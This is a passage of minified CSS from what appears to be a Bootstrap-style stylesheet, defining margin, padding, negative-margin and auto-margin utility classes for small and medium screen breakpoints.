.mx-sm-39{margin-right:9.75rem!important}.mb-sm-39,.my-sm-39{margin-bottom:9.75rem!important}.ml-sm-39,.mx-sm-39{margin-left:9.75rem!important}.m-sm-40{margin:10rem!important}.mt-sm-40,.my-sm-40{margin-top:10rem!important}.mr-sm-40,.mx-sm-40{margin-right:10rem!important}.mb-sm-40,.my-sm-40{margin-bottom:10rem!important}.ml-sm-40,.mx-sm-40{margin-left:10rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:.75rem!important}.pt-sm-3,.py-sm-3{padding-top:.75rem!important}.pr-sm-3,.px-sm-3{padding-right:.75rem!important}.pb-sm-3,.py-sm-3{padding-bottom:.75rem!important}.pl-sm-3,.px-sm-3{padding-left:.75rem!important}.p-sm-4{padding:1rem!important}.pt-sm-4,.py-sm-4{padding-top:1rem!important}.pr-sm-4,.px-sm-4{padding-right:1rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1rem!important}.pl-sm-4,.px-sm-4{padding-left:1rem!important}.p-sm-5{padding:1.25rem!important}.pt-sm-5,.py-sm-5{padding-top:1.25rem!important}.pr-sm-5,.px-sm-5{padding-right:1.25rem!important}.pb-sm-5,.py-sm-5{padding-bottom:1.25rem!important}.pl-sm-5,.px-sm-5{padding-left:1.25rem!important}.p-sm-6{padding:1.5rem!important}.pt-sm-6,.py-sm-6{padding-top:1.5rem!important}.pr-sm-6,.px-sm-6{padding-right:1.5rem!important}.pb-sm-6,.py-sm-6{padding-bottom:1.5rem!important}.pl-sm-6,.px-sm-6{padding-left:1.5rem!important}.p-sm-7{padding:1.75rem!important}.pt-sm-7,.py-sm-7{padding-top:1.75rem!important}.pr-sm-7,.px-sm-7{padding-right:1.75rem!important}.pb-sm-7,.py-sm-7{padding-bottom:1.75rem!important}.pl-sm-7,.px-sm-7{padding-left:1.75rem!important}.p-sm-8{padding:2rem!important}.pt-sm-8,.py-sm-8{padding-top:2rem!important}.pr-sm-8,.px-sm-8{padding-right:2rem!important}.pb-sm-8,.py-sm-8{padding-bottom:2rem!important}.pl-sm-8,.px-sm-8{padding-left:2rem!important}.p-sm-9{padding:2.25rem!important}.pt-sm-9,.py-sm-9{padding-top:2.25rem!important}.pr-sm-9,.px-sm-9{padding-right:2.25rem!important}.pb-sm-9,.py-sm-9{padding-bottom:2.25rem!important}.pl-sm-9,.px-sm-9{padding-left:2.25rem!important}.p-sm-10{padding:2.5rem!important}.pt-sm-10,.py-sm-10{padding-top:2.5rem!important}.pr-sm-10,.px-sm-10{padding-right:2.5rem!important}.pb-sm-10,.py-sm-10{padding-bottom:2.5rem!important}.pl-sm-10,.px-sm-10{padding-left:2.5rem!important}.p-sm-11{padding:2.75rem!important}.pt-sm-11,.py-sm-11{padding-top:2.75rem!important}.pr-sm-11,.px-sm-11{padding-right:2.75rem!important}.pb-sm-11,.py-sm-11{padding-bottom:2.75rem!important}.pl-sm-11,.px-sm-11{padding-left:2.75rem!important}.p-sm-12{padding:3rem!important}.pt-sm-12,.py-sm-12{padding-top:3rem!important}.pr-sm-12,.px-sm-12{padding-right:3rem!important}.pb-sm-12,.py-sm-12{padding-bottom:3rem!important}.pl-sm-12,.px-sm-12{padding-left:3rem!important}.p-sm-13{padding:3.25rem!important}.pt-sm-13,.py-sm-13{padding-top:3.25rem!important}.pr-sm-13,.px-sm-13{padding-right:3.25rem!important}.pb-sm-13,.py-sm-13{padding-bottom:3.25rem!important}.pl-sm-13,.px-sm-13{padding-left:3.25rem!important}.p-sm-14{padding:3.5rem!important}.pt-sm-14,.py-sm-14{padding-top:3.5rem!important}.pr-sm-14,.px-sm-14{padding-right:3.5rem!important}.pb-sm-14,.py-sm-14{padding-bottom:3.5rem!important}.pl-sm-14,.px-sm-14{padding-left:3.5rem!important}.p-sm-15{padding:3.75rem!important}.pt-sm-15,.py-sm-15{padding-top:3.75rem!important}.pr-sm-15,.px-sm-15{padding-right:3.75rem!important}.pb-sm-15,.py-sm-15{padding-bottom:3.75rem!important}.pl-sm-15,.px-sm-15{padding-left:3.75rem!important}.p-sm-16{padding:4rem!important}.pt-sm-16,.py-sm-16{padding-top:4rem!important}.pr-sm-16,.px-sm-16{padding-right:4rem!important}.pb-sm-16,.py-sm-16{padding-bottom:4rem!important}.pl-sm-16,.px-sm-16{padding-left:4rem!important}.p-sm-17{padding:4.25rem!important}.pt-sm-17,.py-sm-17{padding-top:4.25rem!important}.pr-sm-17,.px-sm-17{padding-right:4.25rem!important}.pb-sm-17,.py-sm-17{padding-bottom:4.25rem!important}.pl-sm-17,.px-sm-17{padding-left:4.25rem!important}.p-sm-18{padding:4.5rem!important}.pt-sm-18,.py-sm-18{padding-top:4.5rem!important}.pr-sm-18,.px-sm-18{padding-right:4.5rem!important}.pb-sm-18,.py-sm-18{padding-bottom:4.5rem!important}.pl-sm-18,.px-sm-18{padding-left:4.5rem!important}.p-sm-19{padding:4.75rem!important}.pt-sm-19,.py-sm-19{padding-top:4.75rem!important}.pr-sm-19,.px-sm-19{padding-right:4.75rem!important}.pb-sm-19,.py-sm-19{padding-bottom:4.75rem!important}.pl-sm-19,.px-sm-19{padding-left:4.75rem!important}.p-sm-20{padding:5rem!important}.pt-sm-20,.py-sm-20{padding-top:5rem!important}.pr-sm-20,.px-sm-20{padding-right:5rem!important}.pb-sm-20,.py-sm-20{padding-bottom:5rem!important}.pl-sm-20,.px-sm-20{padding-left:5rem!important}.p-sm-21{padding:5.25rem!important}.pt-sm-21,.py-sm-21{padding-top:5.25rem!important}.pr-sm-21,.px-sm-21{padding-right:5.25rem!important}.pb-sm-21,.py-sm-21{padding-bottom:5.25rem!important}.pl-sm-21,.px-sm-21{padding-left:5.25rem!important}.p-sm-22{padding:5.5rem!important}.pt-sm-22,.py-sm-22{padding-top:5.5rem!important}.pr-sm-22,.px-sm-22{padding-right:5.5rem!important}.pb-sm-22,.py-sm-22{padding-bottom:5.5rem!important}.pl-sm-22,.px-sm-22{padding-left:5.5rem!important}.p-sm-23{padding:5.75rem!important}.pt-sm-23,.py-sm-23{padding-top:5.75rem!important}.pr-sm-23,.px-sm-23{padding-right:5.75rem!important}.pb-sm-23,.py-sm-23{padding-bottom:5.75rem!important}.pl-sm-23,.px-sm-23{padding-left:5.75rem!important}.p-sm-24{padding:6rem!important}.pt-sm-24,.py-sm-24{padding-top:6rem!important}.pr-sm-24,.px-sm-24{padding-right:6rem!important}.pb-sm-24,.py-sm-24{padding-bottom:6rem!important}.pl-sm-24,.px-sm-24{padding-left:6rem!important}.p-sm-25{padding:6.25rem!important}.pt-sm-25,.py-sm-25{padding-top:6.25rem!important}.pr-sm-25,.px-sm-25{padding-right:6.25rem!important}.pb-sm-25,.py-sm-25{padding-bottom:6.25rem!important}.pl-sm-25,.px-sm-25{padding-left:6.25rem!important}.p-sm-26{padding:6.5rem!important}.pt-sm-26,.py-sm-26{padding-top:6.5rem!important}.pr-sm-26,.px-sm-26{padding-right:6.5rem!important}.pb-sm-26,.py-sm-26{padding-bottom:6.5rem!important}.pl-sm-26,.px-sm-26{padding-left:6.5rem!important}.p-sm-27{padding:6.75rem!important}.pt-sm-27,.py-sm-27{padding-top:6.75rem!important}.pr-sm-27,.px-sm-27{padding-right:6.75rem!important}.pb-sm-27,.py-sm-27{padding-bottom:6.75rem!important}.pl-sm-27,.px-sm-27{padding-left:6.75rem!important}.p-sm-28{padding:7rem!important}.pt-sm-28,.py-sm-28{padding-top:7rem!important}.pr-sm-28,.px-sm-28{padding-right:7rem!important}.pb-sm-28,.py-sm-28{padding-bottom:7rem!important}.pl-sm-28,.px-sm-28{padding-left:7rem!important}.p-sm-29{padding:7.25rem!important}.pt-sm-29,.py-sm-29{padding-top:7.25rem!important}.pr-sm-29,.px-sm-29{padding-right:7.25rem!important}.pb-sm-29,.py-sm-29{padding-bottom:7.25rem!important}.pl-sm-29,.px-sm-29{padding-left:7.25rem!important}.p-sm-30{padding:7.5rem!important}.pt-sm-30,.py-sm-30{padding-top:7.5rem!important}.pr-sm-30,.px-sm-30{padding-right:7.5rem!important}.pb-sm-30,.py-sm-30{padding-bottom:7.5rem!important}.pl-sm-30,.px-sm-30{padding-left:7.5rem!important}.p-sm-31{padding:7.75rem!important}.pt-sm-31,.py-sm-31{padding-top:7.75rem!important}.pr-sm-31,.px-sm-31{padding-right:7.75rem!important}.pb-sm-31,.py-sm-31{padding-bottom:7.75rem!important}.pl-sm-31,.px-sm-31{padding-left:7.75rem!important}.p-sm-32{padding:8rem!important}.pt-sm-32,.py-sm-32{padding-top:8rem!important}.pr-sm-32,.px-sm-32{padding-right:8rem!important}.pb-sm-32,.py-sm-32{padding-bottom:8rem!important}.pl-sm-32,.px-sm-32{padding-left:8rem!important}.p-sm-33{padding:8.25rem!important}.pt-sm-33,.py-sm-33{padding-top:8.25rem!important}.pr-sm-33,.px-sm-33{padding-right:8.25rem!important}.pb-sm-33,.py-sm-33{padding-bottom:8.25rem!important}.pl-sm-33,.px-sm-33{padding-left:8.25rem!important}.p-sm-34{padding:8.5rem!important}.pt-sm-34,.py-sm-34{padding-top:8.5rem!important}.pr-sm-34,.px-sm-34{padding-right:8.5rem!important}.pb-sm-34,.py-sm-34{padding-bottom:8.5rem!important}.pl-sm-34,.px-sm-34{padding-left:8.5rem!important}.p-sm-35{padding:8.75rem!important}.pt-sm-35,.py-sm-35{padding-top:8.75rem!important}.pr-sm-35,.px-sm-35{padding-right:8.75rem!important}.pb-sm-35,.py-sm-35{padding-bottom:8.75rem!important}.pl-sm-35,.px-sm-35{padding-left:8.75rem!important}.p-sm-36{padding:9rem!important}.pt-sm-36,.py-sm-36{padding-top:9rem!important}.pr-sm-36,.px-sm-36{padding-right:9rem!important}.pb-sm-36,.py-sm-36{padding-bottom:9rem!important}.pl-sm-36,.px-sm-36{padding-left:9rem!important}.p-sm-37{padding:9.25rem!important}.pt-sm-37,.py-sm-37{padding-top:9.25rem!important}.pr-sm-37,.px-sm-37{padding-right:9.25rem!important}.pb-sm-37,.py-sm-37{padding-bottom:9.25rem!important}.pl-sm-37,.px-sm-37{padding-left:9.25rem!important}.p-sm-48{padding:9.5rem!important}.pt-sm-48,.py-sm-48{padding-top:9.5rem!important}.pr-sm-48,.px-sm-48{padding-right:9.5rem!important}.pb-sm-48,.py-sm-48{padding-bottom:9.5rem!important}.pl-sm-48,.px-sm-48{padding-left:9.5rem!important}.p-sm-39{padding:9.75rem!important}.pt-sm-39,.py-sm-39{padding-top:9.75rem!important}.pr-sm-39,.px-sm-39{padding-right:9.75rem!important}.pb-sm-39,.py-sm-39{padding-bottom:9.75rem!important}.pl-sm-39,.px-sm-39{padding-left:9.75rem!important}.p-sm-40{padding:10rem!important}.pt-sm-40,.py-sm-40{padding-top:10rem!important}.pr-sm-40,.px-sm-40{padding-right:10rem!important}.pb-sm-40,.py-sm-40{padding-bottom:10rem!important}.pl-sm-40,.px-sm-40{padding-left:10rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-.75rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-.75rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-.75rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-.75rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-.75rem!important}.m-sm-n4{margin:-1rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1rem!important}.m-sm-n5{margin:-1.25rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-1.25rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-1.25rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-1.25rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-1.25rem!important}.m-sm-n6{margin:-1.5rem!important}.mt-sm-n6,.my-sm-n6{margin-top:-1.5rem!important}.mr-sm-n6,.mx-sm-n6{margin-right:-1.5rem!important}.mb-sm-n6,.my-sm-n6{margin-bottom:-1.5rem!important}.ml-sm-n6,.mx-sm-n6{margin-left:-1.5rem!important}.m-sm-n7{margin:-1.75rem!important}.mt-sm-n7,.my-sm-n7{margin-top:-1.75rem!important}.mr-sm-n7,.mx-sm-n7{margin-right:-1.75rem!important}.mb-sm-n7,.my-sm-n7{margin-bottom:-1.75rem!important}.ml-sm-n7,.mx-sm-n7{margin-left:-1.75rem!important}.m-sm-n8{margin:-2rem!important}.mt-sm-n8,.my-sm-n8{margin-top:-2rem!important}.mr-sm-n8,.mx-sm-n8{margin-right:-2rem!important}.mb-sm-n8,.my-sm-n8{margin-bottom:-2rem!important}.ml-sm-n8,.mx-sm-n8{margin-left:-2rem!important}.m-sm-n9{margin:-2.25rem!important}.mt-sm-n9,.my-sm-n9{margin-top:-2.25rem!important}.mr-sm-n9,.mx-sm-n9{margin-right:-2.25rem!important}.mb-sm-n9,.my-sm-n9{margin-bottom:-2.25rem!important}.ml-sm-n9,.mx-sm-n9{margin-left:-2.25rem!important}.m-sm-n10{margin:-2.5rem!important}.mt-sm-n10,.my-sm-n10{margin-top:-2.5rem!important}.mr-sm-n10,.mx-sm-n10{margin-right:-2.5rem!important}.mb-sm-n10,.my-sm-n10{margin-bottom:-2.5rem!important}.ml-sm-n10,.mx-sm-n10{margin-left:-2.5rem!important}.m-sm-n11{margin:-2.75rem!important}.mt-sm-n11,.my-sm-n11{margin-top:-2.75rem!important}.mr-sm-n11,.mx-sm-n11{margin-right:-2.75rem!important}.mb-sm-n11,.my-sm-n11{margin-bottom:-2.75rem!important}.ml-sm-n11,.mx-sm-n11{margin-left:-2.75rem!important}.m-sm-n12{margin:-3rem!important}.mt-sm-n12,.my-sm-n12{margin-top:-3rem!important}.mr-sm-n12,.mx-sm-n12{margin-right:-3rem!important}.mb-sm-n12,.my-sm-n12{margin-bottom:-3rem!important}.ml-sm-n12,.mx-sm-n12{margin-left:-3rem!important}.m-sm-n13{margin:-3.25rem!important}.mt-sm-n13,.my-sm-n13{margin-top:-3.25rem!important}.mr-sm-n13,.mx-sm-n13{margin-right:-3.25rem!important}.mb-sm-n13,.my-sm-n13{margin-bottom:-3.25rem!important}.ml-sm-n13,.mx-sm-n13{margin-left:-3.25rem!important}.m-sm-n14{margin:-3.5rem!important}.mt-sm-n14,.my-sm-n14{margin-top:-3.5rem!important}.mr-sm-n14,.mx-sm-n14{margin-right:-3.5rem!important}.mb-sm-n14,.my-sm-n14{margin-bottom:-3.5rem!important}.ml-sm-n14,.mx-sm-n14{margin-left:-3.5rem!important}.m-sm-n15{margin:-3.75rem!important}.mt-sm-n15,.my-sm-n15{margin-top:-3.75rem!important}.mr-sm-n15,.mx-sm-n15{margin-right:-3.75rem!important}.mb-sm-n15,.my-sm-n15{margin-bottom:-3.75rem!important}.ml-sm-n15,.mx-sm-n15{margin-left:-3.75rem!important}.m-sm-n16{margin:-4rem!important}.mt-sm-n16,.my-sm-n16{margin-top:-4rem!important}.mr-sm-n16,.mx-sm-n16{margin-right:-4rem!important}.mb-sm-n16,.my-sm-n16{margin-bottom:-4rem!important}.ml-sm-n16,.mx-sm-n16{margin-left:-4rem!important}.m-sm-n17{margin:-4.25rem!important}.mt-sm-n17,.my-sm-n17{margin-top:-4.25rem!important}.mr-sm-n17,.mx-sm-n17{margin-right:-4.25rem!important}.mb-sm-n17,.my-sm-n17{margin-bottom:-4.25rem!important}.ml-sm-n17,.mx-sm-n17{margin-left:-4.25rem!important}.m-sm-n18{margin:-4.5rem!important}.mt-sm-n18,.my-sm-n18{margin-top:-4.5rem!important}.mr-sm-n18,.mx-sm-n18{margin-right:-4.5rem!important}.mb-sm-n18,.my-sm-n18{margin-bottom:-4.5rem!important}.ml-sm-n18,.mx-sm-n18{margin-left:-4.5rem!important}.m-sm-n19{margin:-4.75rem!important}.mt-sm-n19,.my-sm-n19{margin-top:-4.75rem!important}.mr-sm-n19,.mx-sm-n19{margin-right:-4.75rem!important}.mb-sm-n19,.my-sm-n19{margin-bottom:-4.75rem!important}.ml-sm-n19,.mx-sm-n19{margin-left:-4.75rem!important}.m-sm-n20{margin:-5rem!important}.mt-sm-n20,.my-sm-n20{margin-top:-5rem!important}.mr-sm-n20,.mx-sm-n20{margin-right:-5rem!important}.mb-sm-n20,.my-sm-n20{margin-bottom:-5rem!important}.ml-sm-n20,.mx-sm-n20{margin-left:-5rem!important}.m-sm-n21{margin:-5.25rem!important}.mt-sm-n21,.my-sm-n21{margin-top:-5.25rem!important}.mr-sm-n21,.mx-sm-n21{margin-right:-5.25rem!important}.mb-sm-n21,.my-sm-n21{margin-bottom:-5.25rem!important}.ml-sm-n21,.mx-sm-n21{margin-left:-5.25rem!important}.m-sm-n22{margin:-5.5rem!important}.mt-sm-n22,.my-sm-n22{margin-top:-5.5rem!important}.mr-sm-n22,.mx-sm-n22{margin-right:-5.5rem!important}.mb-sm-n22,.my-sm-n22{margin-bottom:-5.5rem!important}.ml-sm-n22,.mx-sm-n22{margin-left:-5.5rem!important}.m-sm-n23{margin:-5.75rem!important}.mt-sm-n23,.my-sm-n23{margin-top:-5.75rem!important}.mr-sm-n23,.mx-sm-n23{margin-right:-5.75rem!important}.mb-sm-n23,.my-sm-n23{margin-bottom:-5.75rem!important}.ml-sm-n23,.mx-sm-n23{margin-left:-5.75rem!important}.m-sm-n24{margin:-6rem!important}.mt-sm-n24,.my-sm-n24{margin-top:-6rem!important}.mr-sm-n24,.mx-sm-n24{margin-right:-6rem!important}.mb-sm-n24,.my-sm-n24{margin-bottom:-6rem!important}.ml-sm-n24,.mx-sm-n24{margin-left:-6rem!important}.m-sm-n25{margin:-6.25rem!important}.mt-sm-n25,.my-sm-n25{margin-top:-6.25rem!important}.mr-sm-n25,.mx-sm-n25{margin-right:-6.25rem!important}.mb-sm-n25,.my-sm-n25{margin-bottom:-6.25rem!important}.ml-sm-n25,.mx-sm-n25{margin-left:-6.25rem!important}.m-sm-n26{margin:-6.5rem!important}.mt-sm-n26,.my-sm-n26{margin-top:-6.5rem!important}.mr-sm-n26,.mx-sm-n26{margin-right:-6.5rem!important}.mb-sm-n26,.my-sm-n26{margin-bottom:-6.5rem!important}.ml-sm-n26,.mx-sm-n26{margin-left:-6.5rem!important}.m-sm-n27{margin:-6.75rem!important}.mt-sm-n27,.my-sm-n27{margin-top:-6.75rem!important}.mr-sm-n27,.mx-sm-n27{margin-right:-6.75rem!important}.mb-sm-n27,.my-sm-n27{margin-bottom:-6.75rem!important}.ml-sm-n27,.mx-sm-n27{margin-left:-6.75rem!important}.m-sm-n28{margin:-7rem!important}.mt-sm-n28,.my-sm-n28{margin-top:-7rem!important}.mr-sm-n28,.mx-sm-n28{margin-right:-7rem!important}.mb-sm-n28,.my-sm-n28{margin-bottom:-7rem!important}.ml-sm-n28,.mx-sm-n28{margin-left:-7rem!important}.m-sm-n29{margin:-7.25rem!important}.mt-sm-n29,.my-sm-n29{margin-top:-7.25rem!important}.mr-sm-n29,.mx-sm-n29{margin-right:-7.25rem!important}.mb-sm-n29,.my-sm-n29{margin-bottom:-7.25rem!important}.ml-sm-n29,.mx-sm-n29{margin-left:-7.25rem!important}.m-sm-n30{margin:-7.5rem!important}.mt-sm-n30,.my-sm-n30{margin-top:-7.5rem!important}.mr-sm-n30,.mx-sm-n30{margin-right:-7.5rem!important}.mb-sm-n30,.my-sm-n30{margin-bottom:-7.5rem!important}.ml-sm-n30,.mx-sm-n30{margin-left:-7.5rem!important}.m-sm-n31{margin:-7.75rem!important}.mt-sm-n31,.my-sm-n31{margin-top:-7.75rem!important}.mr-sm-n31,.mx-sm-n31{margin-right:-7.75rem!important}.mb-sm-n31,.my-sm-n31{margin-bottom:-7.75rem!important}.ml-sm-n31,.mx-sm-n31{margin-left:-7.75rem!important}.m-sm-n32{margin:-8rem!important}.mt-sm-n32,.my-sm-n32{margin-top:-8rem!important}.mr-sm-n32,.mx-sm-n32{margin-right:-8rem!important}.mb-sm-n32,.my-sm-n32{margin-bottom:-8rem!important}.ml-sm-n32,.mx-sm-n32{margin-left:-8rem!important}.m-sm-n33{margin:-8.25rem!important}.mt-sm-n33,.my-sm-n33{margin-top:-8.25rem!important}.mr-sm-n33,.mx-sm-n33{margin-right:-8.25rem!important}.mb-sm-n33,.my-sm-n33{margin-bottom:-8.25rem!important}.ml-sm-n33,.mx-sm-n33{margin-left:-8.25rem!important}.m-sm-n34{margin:-8.5rem!important}.mt-sm-n34,.my-sm-n34{margin-top:-8.5rem!important}.mr-sm-n34,.mx-sm-n34{margin-right:-8.5rem!important}.mb-sm-n34,.my-sm-n34{margin-bottom:-8.5rem!important}.ml-sm-n34,.mx-sm-n34{margin-left:-8.5rem!important}.m-sm-n35{margin:-8.75rem!important}.mt-sm-n35,.my-sm-n35{margin-top:-8.75rem!important}.mr-sm-n35,.mx-sm-n35{margin-right:-8.75rem!important}.mb-sm-n35,.my-sm-n35{margin-bottom:-8.75rem!important}.ml-sm-n35,.mx-sm-n35{margin-left:-8.75rem!important}.m-sm-n36{margin:-9rem!important}.mt-sm-n36,.my-sm-n36{margin-top:-9rem!important}.mr-sm-n36,.mx-sm-n36{margin-right:-9rem!important}.mb-sm-n36,.my-sm-n36{margin-bottom:-9rem!important}.ml-sm-n36,.mx-sm-n36{margin-left:-9rem!important}.m-sm-n37{margin:-9.25rem!important}.mt-sm-n37,.my-sm-n37{margin-top:-9.25rem!important}.mr-sm-n37,.mx-sm-n37{margin-right:-9.25rem!important}.mb-sm-n37,.my-sm-n37{margin-bottom:-9.25rem!important}.ml-sm-n37,.mx-sm-n37{margin-left:-9.25rem!important}.m-sm-n48{margin:-9.5rem!important}.mt-sm-n48,.my-sm-n48{margin-top:-9.5rem!important}.mr-sm-n48,.mx-sm-n48{margin-right:-9.5rem!important}.mb-sm-n48,.my-sm-n48{margin-bottom:-9.5rem!important}.ml-sm-n48,.mx-sm-n48{margin-left:-9.5rem!important}.m-sm-n39{margin:-9.75rem!important}.mt-sm-n39,.my-sm-n39{margin-top:-9.75rem!important}.mr-sm-n39,.mx-sm-n39{margin-right:-9.75rem!important}.mb-sm-n39,.my-sm-n39{margin-bottom:-9.75rem!important}.ml-sm-n39,.mx-sm-n39{margin-left:-9.75rem!important}.m-sm-n40{margin:-10rem!important}.mt-sm-n40,.my-sm-n40{margin-top:-10rem!important}.mr-sm-n40,.mx-sm-n40{margin-right:-10rem!important}.mb-sm-n40,.my-sm-n40{margin-bottom:-10rem!important}.ml-sm-n40,.mx-sm-n40{margin-left:-10rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:.75rem!important}.mt-md-3,.my-md-3{margin-top:.75rem!important}.mr-md-3,.mx-md-3{margin-right:.75rem!important}.mb-md-3,.my-md-3{margin-bottom:.75rem!important}.ml-md-3,.mx-md-3{margin-left:.75rem!important}.m-md-4{margin:1rem!important}.mt-md-4,.my-md-4{margin-top:1rem!important}.mr-md-4,.mx-md-4{margin-right:1rem!important}.mb-md-4,.my-md-4{margin-bottom:1rem!important}.ml-md-4,.mx-md-4{margin-left:1rem!important}.m-md-5{margin:1.25rem!important}.mt-md-5,.my-md-5{margin-top:1.25rem!important}.mr-md-5,.mx-md-5{margin-right:1.25rem!important}.mb-md-5,.my-md-5{margin-bottom:1.25rem!important}.ml-md-5,.mx-md-5{margin-left:1.25rem!important}.m-md-6{margin:1.5rem!important}.mt-md-6,.my-md-6{margin-top:1.5rem!important}.mr-md-6,.mx-md-6{margin-right:1.5rem!important}.mb-md-6,.my-md-6{margin-bottom:1.5rem!important}.ml-md-6,.mx-md-6{margin-left:1.5rem!important}.m-md-7{margin:1.75rem!important}.mt-md-7,.my-md-7{margin-top:1.75rem!important}.mr-md-7,.mx-md-7{margin-right:1.75rem!important}.mb-md-7,.my-md-7{margin-bottom:1.75rem!important}.ml-md-7,.mx-md-7{margin-left:1.75rem!important}.m-md-8{margin:2rem!important}.mt-md-8,.my-md-8{margin-top:2rem!important}.mr-md-8,.mx-md-8{margin-right:2rem!important}.mb-md-8,.my-md-8{margin-bottom:2rem!important}.ml-md-8,.mx-md-8{margin-left:2rem!important}.m-md-9{margin:2.25rem!important}.mt-md-9,.my-md-9{margin-top:2.25rem!important}.mr-md-9,.mx-md-9{margin-right:2.25rem!important}.mb-md-9,.my-md-9{margin-bottom:2.25rem!important}.ml-md-9,.mx-md-9{margin-left:2.25rem!important}.m-md-10{margin:2.5rem!important}.mt-md-10,.my-md-10{margin-top:2.5rem!important}.mr-md-10,.mx-md-10{margin-right:2.5rem!important}.mb-md-10,.my-md-10{margin-bottom:2.5rem!important}.ml-md-10,.mx-md-10{margin-left:2.5rem!important}.m-md-11{margin:2.75rem!important}.mt-md-11,.my-md-11{margin-top:2.75rem!important}.mr-md-11,.mx-md-11{margin-right:2.75rem!important}.mb-md-11,.my-md-11{margin-bottom:2.75rem!important}.ml-md-11,.mx-md-11{margin-left:2.75rem!important}.m-md-12{margin:3rem!important}.mt-md-12,.my-md-12{margin-top:3rem!important}.mr-md-12,.mx-md-12{margin-right:3rem!important}.mb-md-12,.my-md-12{margin-bottom:3rem!important}.ml-md-12,.mx-md-12{margin-left:3rem!important}.m-md-13{margin:3.25rem!important}.mt-md-13,.my-md-13{margin-top:3.25rem!important}.mr-md-13,.mx-md-13{margin-right:3.25rem!important}.mb-md-13,.my-md-13{margin-bottom:3.25rem!important}.ml-md-13,.mx-md-13{margin-left:3.25rem!important}.m-md-14{margin:3.5rem!important}.mt-md-14,.my-md-14{margin-top:3.5rem!important}.mr-md-14,.mx-md-14{margin-right:3.5rem!important}.mb-md-14,.my-md-14{margin-bottom:3.5rem!important}.ml-md-14,.mx-md-14{margin-left:3.5rem!important}.m-md-15{margin:3.75rem!important}.mt-md-15,.my-md-15{margin-top:3.75rem!important}.mr-md-15,.mx-md-15{margin-right:3.75rem!important}.mb-md-15,.my-md-15{margin-bottom:3.75rem!important}.ml-md-15,.mx-md-15{margin-left:3.75rem!important}.m-md-16{margin:4rem!important}.mt-md-16,.my-md-16{margin-top:4rem!important}.mr-md-16,.mx-md-16{margin-right:4rem!important}.mb-md-16,.my-md-16{margin-bottom:4rem!important}.ml-md-16,.mx-md-16{margin-left:4rem!important}.m-md-17{margin:4.25rem!important}.mt-md-17,.my-md-17{margin-top:4.25rem!important}.mr-md-17,.mx-md-17{margin-right:4.25rem!important}.mb-md-17,.my-md-17{margin-bottom:4.25rem!important}.ml-md-17,.mx-md-17{margin-left:4.25rem!important}.m-md-18{margin:4.5rem!important}.mt-md-18,.my-md-18{margin-top:4.5rem!important}.mr-md-18,.mx-md-18{margin-right:4.5rem!important}.mb-md-18,.my-md-18{margin-bottom:4.5rem!important}.ml-md-18,.mx-md-18{margin-left:4.5rem!important}.m-md-19{margin:4.75rem!important}.mt-md-19,.my-md-19{margin-top:4.75rem!important}.mr-md-19,.mx-md-19{margin-right:4.75rem!important}.mb-md-19,.my-md-19{margin-bottom:4.75rem!important}.ml-md-19,.mx-md-19{margin-left:4.75rem!important}.m-md-20{margin:5rem!important}.mt-md-20,.my-md-20{margin-top:5rem!important}.mr-md-20,.mx-md-20{margin-right:5rem!important}.mb-md-20,.my-md-20{margin-bottom:5rem!important}.ml-md-20,.mx-md-20{margin-left:5rem!important}.m-md-21{margin:5.25rem!important}.mt-md-21,.my-md-21{margin-top:5.25rem!important}.mr-md-21,.mx-md-21{margin-right:5.25rem!important}.mb-md-21,.my-md-21{margin-b